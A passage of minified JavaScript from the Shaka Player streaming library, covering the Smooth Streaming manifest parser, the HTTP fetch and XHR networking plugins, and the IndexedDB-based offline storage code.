d=a.uri,h=a.data,p=e.g.mss.manifestPreprocessor;if(p!=vl){if(oe("manifest.mss.manifestPreprocessor configuration","Please Use manifest.mss.manifestPreprocessorTXml instead."),!(h=kg(h,"SmoothStreamingMedia")))throw new Le(2,4,4046,d);p(h),h=mt(h.outerHTML)}var f=Pt(h,"SmoothStreamingMedia");if(!f)throw new Le(2,4,4046,d);if((d=e.g.mss.manifestPreprocessorTXml)!=yl&&d(f),e.i||(e.i=new Gs(null,0)),d=Ht(f,"IsLive",Qt,!1))throw new Le(2,4,4047);e.i.Cc(!d),p=Ht(f,"TimeScale",Jt,1e7),h=Ht(f,"DVRWindowLength",Jt),d&&(0===h||isNaN(h))&&(h=1/0);var g,m=Ht(f,"CanSeek",Qt,!1);for(0===h&&m&&(h=1/0),m=null,h&&0<h&&(m=h/p),d&&!isNaN(e.g.availabilityWindowOverride)&&(m=e.g.availabilityWindowOverride),null==m&&(m=1/0),e.i.xe(m),h=Ht(f,"Duration",Jt,1/0),d||e.i.ab(h/p),d={variants:[],textStreams:[],timescale:p,duration:h/p},m=Ut(f,"Protection"),p=e.g.mss.keySystemsBySystemId,h=[],g=(m=l(m)).next();!g.done;g=m.next())h=h.concat(Ut(g.value,"ProtectionHeader"));if(h.length){for(m=[],g=0;g<h.length;g++){var v=h[g],y=v.attributes.SystemID.toLowerCase(),b=p[y];if(b){var T;e:{if(T=sf(v))for(var x=(T=l(Ft(T,"DATA"))).next();!x.done;x=T.next())if(x=Bt(x.value,"KID")){T=ci(Ot(x)),T=hi(T=new Uint8Array([T[3],T[2],T[1],T[0],T[5],T[4],T[7],T[6]].concat(c(T.slice(8)))));break e}T=null}y=gi(b,"cenc",y=[{initData:Ma(x=ci(Ot(v)),y=di(y.replace(/-/g,"")),new Set,0),initDataType:"cenc",keyId:T}]),T&&y.keyIds.add(T),(b=Av.get(b))&&(y.licenseServerUri=b(v)),m.push(y)}}p=m}else p=[];for(g=p,m=[],p=[],h=[],v=(f=l(f=Ut(f,"StreamIndex"))).next();!v.done;v=f.next()){b=Ut(v=v.value,"QualityLevel"),y=d.timescale,T=d.duration,x=Ut(v,"c");for(var A=[],E=0,k=0;k<x.length;++k){var I=x[k],M=x[k+1],_=Ht(I,"t",Jt),C=Ht(I,"d",Jt);if(I=Ht(I,"r",$t),!C)break;if(_=null!=_?_:E,(I=I||0)&&I--,0>I)if(M){if(null==(M=Ht(M,"t",Jt)))break;if(_>=M)break;I=Math.ceil((M-_)/C)-1}else{if(1/0==T)break;if(_/y>=T)break;I=Math.ceil((T*y-_)/C)-1}for(M=0;M<=I;++M)E=_+C,A.push({start:_/y,end:E/y,og:_}),_=E}for(y=A,T=(b=l(b)).next();!T.done;T=b.next())(T=Qv(e,v,T.value,y,g,d))&&("audio"!=T.type||e.g.disableAudio?"video"!=T.type||e.g.disableVideo?T.type!=wi||e.g.disableText||h.push(T):p.push(T):m.push(T))}for(f=[],g=(m=l(0<m.length?m:[null])).next();!g.done;g=m.next())for(g=g.value,A=(v=l(0<p.length?p:[null])).next();!A.done;A=v.next())y=(b=f).push,T=e,x=g,A=A.value,k=0,x&&x.bandwidth&&0<x.bandwidth&&(k+=x.bandwidth),A&&A.bandwidth&&0<A.bandwidth&&(k+=A.bandwidth),T={id:T.s++,language:x?x.language:"und",disabledUntilTime:0,primary:!!x&&x.primary||!!A&&A.primary,audio:x,video:A,bandwidth:k,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},y.call(b,T);d.variants=f,d.textStreams=h,e.j?(e.j.variants=d.variants,e.j.textStreams=d.textStreams,e.h.filter(e.j)):(e.j={presentationTimeline:e.i,variants:d.variants,textStreams:d.textStreams,imageStreams:[],offlineSessionIds:[],sequenceMode:e.g.mss.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"MSS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null},e.i.de()),Promise.resolve(),o=Date.now(),s=(o-i)/1e3,e.C.sample(1,s),S(u)}))}function Qv(e,t,n,i,r,a){var o=t.attributes.Type;if("audio"!==o&&"video"!==o&&"text"!==o)return X("Ignoring unrecognized type:",o),null;var s=t.attributes.Language,u=e.s++,c=Ht(n,"Bitrate",Yt),d=Ht(n,"MaxWidth",Yt),h=Ht(n,"MaxHeight",Yt),p=Ht(n,"Channels",Yt),f=Ht(n,"SamplingRate",Yt),g=a.duration;i.length&&(g=i[i.length-1].end-i[0].start);var m=e.i.getDuration();e.i.ab(Math.min(g,m));var v={id:u,originalId:t.attributes.Name||String(u),groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:"",codecs:"",frameRate:void 0,pixelAspectRatio:void 0,bandwidth:c||0,width:d||void 0,height:h||void 0,kind:"",encrypted:0<r.length,drmInfos:r,keyIds:new Set,language:Qi(s||"und"),originalLanguage:s,label:"",type:"",primary:!1,trickModeVideo:null,emsgSchemeIdUris:[],roles:[],forced:!1,channelsCount:p,audioSamplingRate:f,spatialAudio:!1,closedCaptions:null,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,matchedStreams:[],mssPrivateData:{duration:g,timescale:a.timescale,codecPrivateData:null},accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1};if((r=t.attributes.Subtype)&&((r=ty.get(r))&&v.roles.push(r),"main"===r&&(v.primary=!0)),null!==(r=n.attributes.FourCC)&&""!==r||(r=t.attributes.FourCC),!r)if("audio"===o)r="AAC";else if("video"===o)return X('FourCC is not defined whereas it is required for a QualityLevel element for a StreamIndex of type "video"'),null;if(!ey.includes(r.toUpperCase()))return X("Codec not supported:",r),null;switch(n=function(e,t,n,i){if(e=e.attributes.CodecPrivateData)return e;if("audio"!==t)return null;t=i.channelsCount||2;var r={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12};return i=r[e=i.audioSamplingRate||44100],"AACH"===n?(n=new Uint8Array(4),e=r[2*e],n[0]=40|i>>1,n[1]=i<<7|t<<3|e>>1,n[2]=e<<7|8,n[3]=0,(t=new Uint16Array(2))[0]=(n[0]<<8)+n[1],t[1]=(n[2]<<8)+n[3],t[0].toString(16)+t[1].toString(16)):((n=new Uint8Array(2))[0]=16|i>>1,n[1]=i<<7|t<<3,(t=new Uint16Array(1))[0]=(n[0]<<8)+n[1],t[0].toString(16))}(n,o,r,v),v.mssPrivateData.codecPrivateData=n,o){case"audio":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="audio",v.mimeType="mss/audio/mp4",v.codecs=function(e,t){var n=0;return"AACH"===e&&(n=5),t?0===n&&(n=(248&parseInt(t.substr(0,2),16))>>3):(n=2,"AACH"===e&&(n=5)),"mp4a.40."+n}(r,n);break;case"video":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="video",v.mimeType="mss/video/mp4",v.codecs=function(e){var t=/00000001[0-9]7/.exec(e);return t.length&&e?"avc1."+e.substr(e.indexOf(t[0])+10,6):""}(n);break;case"text":v.type=wi,v.mimeType="application/mp4",("TTML"===r||"DFXP"===r)&&(v.codecs="stpp")}return v.fullMimeTypes.add(Ei(v.mimeType,v.codecs)),v.createSegmentIndex=function(){if(v.segmentIndex)return Promise.resolve();if(e.m.has(v.id))var n=e.m.get(v.id);else n=[],"video"==v.type&&(n=v.mssPrivateData.codecPrivateData.split("00000001").slice(1)),n=kv(new Ev([n={id:v.id,type:v.type,codecs:v.codecs,encrypted:v.encrypted,timescale:v.mssPrivateData.timescale,duration:v.mssPrivateData.duration,lb:n,ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:null,stream:v}])),e.m.set(v.id,n);return n=function(e,t,n,i,r){var a=i.attributes.Url.replace("{bitrate}",String(n.bandwidth));i=[];for(var o=(r=l(r)).next(),s={};!o.done;s={Ae:void 0},o=r.next())s.Ae=o.value,i.push(new Ao(s.Ae.start,s.Ae.end,function(t){return function(){return fi(e.l,[a.replace("{start time}",String(t.Ae.og))])}}(s),0,null,t,0,0,n.mssPrivateData.duration));return i}(e,new To((function(){return[]}),0,null,wu(v),v.mssPrivateData.timescale,n),v,t,i),v.segmentIndex=new lu(n),Promise.resolve()},v.closeSegmentIndex=function(){v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null)},v}(i=Jv.prototype).configure=function(e,t){this.g=e,t&&(this.A=t)},i.start=function(e,t){var n=this;return L((function(i){if(1==i.g)return n.l=[e],n.h=t,w(i,Zv(n),2);if(!n.h)throw new Le(2,7,7001);return i.return(n.j)}))},i.stop=function(){return this.g=this.h=null,this.l=[],this.j=null,null!=this.o&&(this.o.stop(),this.o=null),this.m.clear(),this.B.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,Zv(t),4)):2!=n.g?A(n,0):(e=E(n),t.h&&e?(t.h.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},B("shaka.mss.MssParser",Jv);var ey="AAC AACL AACH AACP AVC1 H264 TTML DFXP".split(" "),ty=(new Map).set("CAPT","main").set("SUBT","alternate").set("DESC","main");function ny(e,t,n,i,r,a,o){if(200<=n&&299>=n&&202!=n||304==n)return{uri:r||i,originalUri:i,data:t,status:n,headers:e,fromCache:!!e["x-shaka-from-cache"],originalRequest:a};a=null;try{a=gt(t)}catch(e){}throw new Le(401==n||403==n?2:1,1,1001,i,n,a,e,o,r||i)}function iy(){}function ry(e,t,n,i,r,a){var o=new cy;da(t.headers).forEach((function(e,t){o.append(t,e)}));var s=new uy,u={zg:!1,Ah:!1};if(e=function(e,t,n,i,r,a,o,s,u){var l,c,d,h,p,f,g,m,v,y,b,x;return L((function(k){switch(k.g){case 1:return l=sy,c=ly,h=new ArrayBuffer(0),f=p=0,g=Date.now(),T(k,2),w(k,l(e,i),4);case 4:if(d=k.h,o(ay(d.headers)),"HEAD"==i.method){k.u(5);break}return m=d.clone().body.getReader(),y=(v=d.headers.get("Content-Length"))?parseInt(v,10):0,new c({start:function(e){!function t(){var n,i,r,o;return L((function(l){switch(l.g){case 1:return T(l,2),w(l,m.read(),4);case 4:n=l.h,A(l,3);break;case 2:return E(l),l.return();case 3:if(n.done){l.u(5);break}if(p+=n.value.byteLength,!s){l.u(5);break}return w(l,s(n.value),5);case 5:i=Date.now(),r=p-f,(100<i-g&&r>=u||n.done)&&(o=n.done?0:y-p,a(i-g,r,o),f=p,g=i),n.done?e.close():(e.enqueue(n.value),t()),S(l)}}))}()}}),w(k,d.arrayBuffer(),6);case 6:h=k.h;case 5:A(k,3);break;case 2:if(b=E(k),r.zg)throw new Le(1,1,7001,e,n);if(r.Ah)throw new Le(1,1,1003,e,n);throw new Le(1,1,1002,e,b,n);case 3:return x=ay(d.headers),k.return(ny(x,h,d.status,e,d.url,t,n))}}))}(e,t,n,{body:t.body||void 0,headers:o,method:t.method,signal:s.signal,credentials:t.allowCrossSiteCredentials?"include":void 0},u,i,r,t.streamDataCallback,a.minBytesForProgressEvents||0),e=new Fr(e,(function(){return u.zg=!0,s.abort(),Promise.resolve()})),t=t.retryParameters.timeout){var l=new Ve((function(){u.Ah=!0,s.abort()}));l.aa(t/1e3),e.finally((function(){l.stop()}))}return e}function ay(e){var t={};return e.forEach((function(e,n){t[n.trim()]=e})),t}function oy(){if(!e.ReadableStream)return!1;try{new ReadableStream({})}catch(e){return!1}return!!e.Response&&!!new Response("").body&&!(!e.fetch||"polyfill"in e.fetch||!e.AbortController)}mo("application/vnd.ms-sstr+xml",(function(){return new Jv})),B("shaka.net.HttpFetchPlugin",iy),iy.isSupported=oy,iy.parse=ry;var sy=e.fetch,uy=e.AbortController,ly=e.ReadableStream,cy=e.Headers;function dy(){}function hy(e,t,n,i,r,a){var o=new fy,s=Date.now(),u=0;return new Fr(new Promise((function(l,c){o.open(t.method,e,!0),o.responseType="arraybuffer",o.timeout=t.retryParameters.timeout,o.withCredentials=t.allowCrossSiteCredentials,o.onabort=function(){c(new Le(1,1,7001,e,n))};var d=!1;for(var h in o.onreadystatechange=function(){if(2==o.readyState&&!d){var e=py(o);r(e),d=!0}},o.onload=function(r){var a=py(o),d=o.response;try{i(Date.now()-s,r.loaded-u,0);var h=ny(a,d,o.status,e,o.responseURL,t,n);l(h)}catch(e){c(e)}},o.onerror=function(t){c(new Le(1,1,1002,e,t,n))},o.ontimeout=function(){c(new Le(1,1,1003,e,n))},o.onprogress=function(e){var t=Date.now(),n=a.minBytesForProgressEvents||0,r=e.loaded-u;(100<t-s&&r>=n||e.lengthComputable&&e.loaded==e.total)&&(i(t-s,r,4==o.readyState?0:e.total-e.loaded),u=e.loaded,s=t)},t.headers)o.setRequestHeader(h.toLowerCase(),t.headers[h]);o.send(t.body)})),(function(){return o.abort(),Promise.resolve()}))}function py(e){var t=e.getAllResponseHeaders().trim().split("\r\n");e={};for(var n=(t=l(t)).next();!n.done;n=t.next())e[(n=n.value.split(": "))[0].toLowerCase()]=n.slice(1).join(": ");return e}oy()&&(Zr("http",ry,2,!0),Zr("https",ry,2,!0),Zr("blob",ry,2,!0)),B("shaka.net.HttpXHRPlugin",dy),dy.parse=hy;var fy=e.XMLHttpRequest;function gy(e,t,n,i,r){this.g=e,this.i=t,this.groupId=n,this.h=i,this.j=r}function my(e){var t=e.Qb();return t?li(t):e.N().map((function(e){return"{"+encodeURI(e.split("#xywh=")[0])+"}"})).join("")+":"+e.Na+":"+e.va}function vy(e,t){return Uu(e.g.N(),e.g.Na,e.g.va,t.streaming.retryParameters)}function yy(){this.g=this.j=this.i=0,this.h=new Map,this.l=0}function by(e,t){e.i+=t;var n=e.l;return e.l++,e.h.set(n,t),n}function wy(e){return 0==e.i?0:e.j/e.i}function Sy(e){var t=this;this.s=e,this.i=new Map,this.h=new ua((function(){return Ty(t).catch((function(){}))})),this.j=[],this.o=function(){},this.m=function(){},this.g=new yy,this.l=!1}function Ty(e){e.l=!0;var t=e.j.map((function(e){return e()}));return e.j=[],Promise.all(t)}function xy(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){var t,o,s,u,l,c,d;return L((function(h){if(1==h.g)return w(h,function(e,t){var n,i,r,a;return L((function(o){return 1==o.g?(n=aa,i=e.s.request(n,t),r=function(){return i.abort()},e.j.push(r),w(o,i.promise,2)):(a=o.h,_e(e.j,r),o.return(a.data))}))}(e,n),2);if(t=h.h,e.h.g)throw new Le(2,9,7001);if(r)for(u in o=ge(t),(s=new Ia(o)).data)l=Number(u),c=s.data[l],d=s.g[l],e.m(c,d);return e.g.close(i,t.byteLength),e.o(wy(e.g),e.g.g),h.return(a(t))}))}));e.i.set(t,o)}function Ay(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){if(e.h.g)throw new Le(2,9,7001);if(r){var t=ge(n);for(var o in(t=new Ia(t)).data){var s=Number(o);e.m(t.data[s],t.g[s])}}return e.g.close(i,n.byteLength),e.o(wy(e.g),e.g.g),a(n)}));e.i.set(t,o)}function Ey(e,t){var n=this;this.i=e,this.h=e.objectStore(t),this.g=new jr,e.onabort=function(e){e.preventDefault(),n.g.reject()},e.onerror=function(e){e.preventDefault(),n.g.reject()},e.oncomplete=function(){n.g.resolve()}}function ky(e,t){return new Promise((function(n,i){var r=e.h.openCursor();r.onerror=i,r.onsuccess=function(){var e;return L((function(i){if(1==i.g)return null==r.result?(n(),i.return()):(e=r.result,w(i,t(e.key,e.value,e),2));e.continue(),S(i)}))}}))}function Iy(e){this.h=e,this.g=[]}function My(e,t){return _y(e,t,"readwrite")}function _y(e,t,n){var i=new Ey(n=e.h.transaction([t],n),t);return e.g.push(i),i.promise().then((function(){_e(e.g,i)}),(function(){_e(e.g,i)})),i}function Cy(e,t,n){this.h=new Iy(e),this.i=t,this.g=n}function Py(e){return Promise.reject(new Le(2,9,9011,"Cannot add new value to "+e))}function Ly(e,t,n,i){t=(e=My(e.h,t)).store();for(var r=(n=l(n)).next(),a={};!r.done;a={Gf:void 0},r=n.next())a.Gf=r.value,t.delete(a.Gf).onsuccess=function(e){return function(){return i(e.Gf)}}(a);return e.promise()}function Dy(e,t,n){var i,r,a,o,s,u,c;return L((function(d){if(1==d.g){for(i=_y(e.h,t,"readonly"),r=i.store(),a={},o=[],s=l(n),u=s.next(),c={};!u.done;c={se:void 0,be:void 0},u=s.next())c.be=u.value,c.se=r.get(c.be),c.se.onsuccess=function(e){return function(){null==e.se.result&&o.push(e.be),a[e.be]=e.se.result}}(c);return w(d,i.promise(),2)}if(o.length)throw new Le(2,9,9012,"Could not find values for "+o);return d.return(n.map((function(e){return a[e]})))}))}function Ry(e){this.g=new Iy(e)}function Ny(){this.g=new Map}function Uy(e){var t=null;if(e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){e.hasFixedKeySpace()||t||(t={path:{xb:n,Pa:i},Pa:e})}))})),t)return t;throw new Le(2,9,9013,"Could not find a cell that supports add-operations")}function Oy(e,t,n){if(!(e=e.g.get(t)))throw new Le(2,9,9013,"Could not find mechanism with name "+t);if(!(t=e.getCells().get(n)))throw new Le(2,9,9013,"Could not find cell with name "+n);return t}function jy(e,t){Fy.set(e,t)}Zr("http",hy,1,!0),Zr("https",hy,1,!0),Zr("blob",hy,1,!0),yy.prototype.close=function(e,t){if(this.h.has(e)){var n=this.h.get(e);this.h.delete(e),this.j+=n,this.g+=t}},Sy.prototype.destroy=function(){return this.h.destroy()},Ey.prototype.abort=function(){var e=this;return L((function(t){if(1==t.g){try{e.i.abort()}catch(e){}return T(t,2),w(t,e.g,4)}if(2!=t.g)return A(t,0);E(t),S(t)}))},Ey.prototype.store=function(){return this.h},Ey.prototype.promise=function(){return this.g},Iy.prototype.destroy=function(){return Promise.all(this.g.map((function(e){return e.abort()})))},(i=Cy.prototype).destroy=function(){return this.h.destroy()},i.hasFixedKeySpace=function(){return!0},i.addSegments=function(){return Py(this.i)},i.removeSegments=function(e,t){return Ly(this,this.i,e,t)},i.getSegments=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.i,e),2):(t=i.h,i.return(t.map((function(e){return n.Bg(e)}))))}))},i.addManifests=function(){return Py(this.g)},i.updateManifest=function(){return Promise.reject(new Le(2,9,9016,"Cannot modify values in "+this.g))},i.updateManifestExpiration=function(e,t){var n=My(this.h,this.g),i=n.store();return i.get(e).onsuccess=function(n){(n=n.target.result)&&(n.expiration=t,i.put(n,e))},n.promise()},i.removeManifests=function(e,t){return Ly(this,this.g,e,t)},i.getManifests=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.g,e),2):(t=i.h,i.return(Promise.all(t.map((function(e){return n.gd(e)})))))}))},i.getAllManifests=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.h,n.g,"readonly"),t=new Map,w(i,ky(e,(function(e,i){var r;return L((function(a){if(1==a.g)return w(a,n.gd(i),2);r=a.h,t.set(e,r),S(a)}))})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},i.Bg=function(e){return e},i.gd=function(e){return Promise.resolve(e)},i.add=function(e,t){var n,i,r,a,o,s,u,c=this;return L((function(d){if(1==d.g){for(n=My(c.h,e),i=n.store(),r=[],a=l(t),o=a.next(),s={};!o.done;s={Uf:void 0},o=a.next())u=o.value,s.Uf=i.add(u),s.Uf.onsuccess=function(e){return function(){r.push(e.Uf.result)}}(s);return w(d,n.promise(),2)}return d.return(r)}))},Ry.prototype.destroy=function(){return this.g.destroy()},Ry.prototype.getAll=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.g,"session-ids","readonly"),t=[],w(i,ky(e,(function(e,n){t.push(n)})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},Ry.prototype.add=function(e){for(var t=My(this.g,"session-ids"),n=t.store(),i=(e=l(e)).next();!i.done;i=e.next())n.add(i.value);return t.promise()},Ry.prototype.remove=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,ky(t=My(n.g,"session-ids"),(function(t,n,i){e.includes(n.sessionId)&&i.delete()})),2):w(i,t.promise(),0)}))},Ny.prototype.destroy=function(){for(var e=[],t=l(this.g.values()),n=t.next();!n.done;n=t.next())e.push(n.value.destroy());return this.g.clear(),Promise.all(e)},Ny.prototype.init=function(){var e=this;Fy.forEach((function(t,n){(t=t())&&e.g.set(n,t)}));for(var t=[],n=l(this.g.values()),i=n.next();!i.done;i=n.next())t.push(i.value.init());return Promise.all(t)},B("shaka.offline.StorageMuxer",Ny),Ny.unregister=function(e){Fy.delete(e)},Ny.register=jy,Ny.prototype.destroy=Ny.prototype.destroy;var Fy=new Map;function By(){Cy.apply(this,arguments)}function Vy(e,t){!function(e){var t=e.streams.filter((function(e){return"audio"==e.contentType}));if(e=e.streams.filter((function(e){return"video"==e.contentType})),!t.every((function(e){return e.variantIds}))||!e.every((function(e){return e.variantIds}))){for(var n=l(t),i=n.next();!i.done;i=n.next())i.value.variantIds=[];for(i=(n=l(e)).next();!i.done;i=n.next())i.value.variantIds=[];if(n=0,e.length&&!t.length){i=n++;for(var r=l(e),a=r.next();!a.done;a=r.next())a.value.variantIds.push(i)}if(!e.length&&t.length)for(i=n++,a=(r=l(t)).next();!a.done;a=r.next())a.value.variantIds.push(i);if(e.length&&t.length)for(i=(t=l(t)).next();!i.done;i=t.next())for(i=i.value,a=(r=l(e)).next();!a.done;a=r.next()){a=a.value;var o=n++;i.variantIds.push(o),a.variantIds.push(o)}}}(e);for(var n=l(e.streams),i=n.next();!i.done;i=n.next());return e.streams.map((function(n){return function(e,t,n){var i=e.initSegmentUri?Hy(e.initSegmentUri):null,r=t+e.presentationTimeOffset,a=t+n;return{id:e.id,originalId:null,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:void 0,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,initSegmentKey:i,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(e){var n=Hy(e.uri);return{startTime:t+e.startTime,endTime:t+e.endTime,dataKey:n,initSegmentKey:i,appendWindowStart:t,appendWindowEnd:a,timestampOffset:r,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}(n,e.startTime,t)}))}function Hy(e){var t;if((t=/^offline:[0-9]+\/[0-9]+\/([0-9]+)$/.exec(e))||(t=/^offline:segment\/([0-9]+)$/.exec(e)))return Number(t[1]);throw new Le(2,9,9004,"Could not parse uri "+e)}function Gy(){Cy.apply(this,arguments)}function zy(e,t,n){return{id:e.id,originalId:e.originalId,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:e.pixelAspectRatio,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(i){return{startTime:t+i.startTime,endTime:t+i.endTime,initSegmentKey:e.initSegmentKey,appendWindowStart:t,appendWindowEnd:n,timestampOffset:t-e.presentationTimeOffset,dataKey:i.dataKey,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function qy(){Cy.apply(this,arguments)}function Ky(){this.m=this.j=this.i=this.h=this.g=this.l=null}function Wy(e,t,n,i){this.g=e,this.i=t,this.h=n,this.l=i,this.j=["offline:",e,"/",t,"/",n,"/",i].join("")}function Xy(e){if(null==(e=/^offline:([a-z]+)\/([^/]+)\/([^/]+)\/([0-9]+)$/.exec(e)))return null;var t=e[1];if("manifest"!=t&&"segment"!=t)return null;var n=e[2];if(!n)return null;var i=e[3];return i&&null!=t?new Wy(t,n,i,Number(e[4])):null}function $y(e,t){this.h=e,this.g=t}function Yy(e,t){var n=new Gs(null,0);n.ab(t.duration);var i=t.streams.filter((function(e){return"audio"==e.type})),r=t.streams.filter((function(e){return"video"==e.type}));i=function(e,t,n,i){for(var r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(var s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(o=(a=l(n)).next();!o.done;o=a.next())for(s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(a=new Map,o=(r=l(r)).next();!o.done;o=r.next())o=o.value,a.set(o,{id:o,language:"",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});for(r=(t=l(t)).next();!r.done;r=t.next())for(r=Jy(e,o=r.value,i),s=(o=l(o.variantIds)).next();!s.done;s=o.next())(s=a.get(s.value)).language=r.language,s.primary=s.primary||r.primary,s.audio=r;for(t=(n=l(n)).next();!t.done;t=n.next())for(t=Jy(e,r=t.value,i),o=(r=l(r.variantIds)).next();!o.done;o=r.next())(o=a.get(o.value)).primary=o.primary||t.primary,o.video=t;return a}(e,i,r,n),r=t.streams.filter((function(e){return e.type==wi})).map((function(t){return Jy(e,t,n)}));var a=t.streams.filter((function(e){return"image"==e.type})).map((function(t){return Jy(e,t,n)})),o=t.drmInfo?[t.drmInfo]:[];if(t.drmInfo)for(var s=l(i.values()),u=s.next();!u.done;u=s.next())(u=u.value).audio&&u.audio.encrypted&&(u.audio.drmInfos=o),u.video&&u.video.encrypted&&(u.video.drmInfos=o);return{presentationTimeline:n,offlineSessionIds:t.sessionIds,variants:Array.from(i.values()),textStreams:r,imageStreams:a,sequenceMode:t.sequenceMode||!1,ignoreManifestTimestampsInSegmentsMode:!1,type:t.type||"UNKNOWN",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null}}function Jy(e,t,n){var i=t.segments.map((function(n){return function(e,t,n){var i=new Wy("segment",e.h,e.g,t.dataKey);return e=new Ao(t.startTime,t.endTime,(function(){return[i.toString()]}),0,null,null!=t.initSegmentKey?function(e,t){var n=new Wy("segment",e.h,e.g,t);return new To((function(){return[n.toString()]}),0,null)}(e,t.initSegmentKey):null,t.timestampOffset,t.appendWindowStart,t.appendWindowEnd,[],t.tilesLayout||""),e.mimeType=t.mimeType||n.mimeType||"",e.codecs=t.codecs||n.codecs||"",t.thumbnailSprite&&e.ye(t.thumbnailSprite),e}(e,n,t)}));return n.Dd(i),{id:t.id,originalId:t.originalId,groupId:t.groupId,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(i),mimeType:t.mimeType,codecs:t.codecs,width:t.width||void 0,height:t.height||void 0,frameRate:t.frameRate,pixelAspectRatio:t.pixelAspectRatio,hdr:t.hdr,colorGamut:t.colorGamut,videoLayout:t.videoLayout,kind:t.kind,encrypted:t.encrypted,drmInfos:[],keyIds:t.keyIds,language:t.language,originalLanguage:t.originalLanguage||null,label:t.label,type:t.type,primary:t.primary,trickModeVideo:null,emsgSchemeIdUris:null,roles:t.roles,forced:t.forced,channelsCount:t.channelsCount,audioSamplingRate:t.audioSamplingRate,spatialAudio:t.spatialAudio,closedCaptions:t.closedCaptions,tilesLayout:t.tilesLayout,mssPrivateData:t.mssPrivateData,accessibilityPurpose:null,external:t.external,fastSwitching:t.fastSwitching,fullMimeTypes:new Set([Ei(t.mimeType,t.codecs)]),isAudioMuxedInVideo:!1}}function Zy(){this.g=null}function Qy(){}function eb(e,t){var n=Xy(e);return e=n&&"manifest"==n.g?Hr(e={uri:e,originalUri:e,data:new ArrayBuffer(0),headers:{"content-type":"application/x-offline-manifest"},originalRequest:t}):n&&"segment"==n.g?function(e,t,n){var i=new Ny;return Hr(void 0).Da((function(){return i.init()})).Da((function(){return Oy(i,t.xb(),t.Pa())})).Da((function(e){return e.getSegments([t.key()])})).Da((function(e){return{uri:t,data:e[0].data,headers:{},originalRequest:n}})).finally((function(){return i.destroy()}))}(n.key(),n,t):Br(new Le(2,1,9004,e)),e}function tb(e,t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:i=[];for(var d=[],h=l(n),p=h.next();!p.done;p=h.next()){p=p.value;for(var f=!1,g=l(d),m=g.next();!m.done;m=g.next())if(nb((m=m.value).info,p)){m.sessionIds.push(p.sessionId),f=!0;break}f||d.push({info:p,sessionIds:[p.sessionId]})}r=l(d),a=r.next();case 2:if(a.done){c.u(4);break}return o=a.value,s=function(e,t,n){var i,r;return L((function(a){switch(a.g){case 1:return i=new _a({Ub:t,onError:function(){},ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),T(a,2),i.configure(e),w(a,function(e,t,n,i,r,a){var o=new Map;return(r={audioCapabilities:r,videoCapabilities:a,distinctiveIdentifier:"optional",persistentState:"required",sessionTypes:["persistent-license"],label:t}).drmInfos=[{keySystem:t,licenseServerUri:n,distinctiveIdentifierRequired:!1,persistentStateRequired:!0,audioRobustness:"",videoRobustness:"",serverCertificate:i,serverCertificateUri:"",initData:null,keyIds:null}],o.set(t,r),Ua(e,o,[])}(i,n.info.keySystem,n.info.licenseUri,n.info.serverCertificate,n.info.audioCapabilities,n.info.videoCapabilities),4);case 4:A(a,3);break;case 2:return 